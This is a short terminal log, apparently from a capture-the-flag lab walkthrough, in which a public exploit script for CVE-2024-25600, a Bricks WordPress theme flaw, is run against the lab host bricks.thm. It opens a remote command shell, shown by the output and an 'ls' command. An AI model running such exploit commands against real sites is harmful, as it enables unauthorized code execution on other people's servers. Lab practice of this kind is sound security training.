 └─$ # from the folder with CVE-2024-25600.py
python CVE-2024-25600.py --url https://bricks.thm --threads 10
/home/nobu/Downloads/random/CVE-2024-25600.py:20: SyntaxWarning: invalid escape sequence '\ '
  / ____/ |  / / ____/   |__ \ / __ \__ \/ // /      |__ \ / ____/ ___// __ \/ __ \\
CVE-2024-25600
Coded By: K3ysTr0K3R --> Hello, Friend!
[*] Checking if the target is vulnerable
[+] The target is vulnerable
[*] Initiating exploit against: https://bricks.thm
[*] Initiating interactive shell
[+] Interactive shell opened successfully
Shell> ls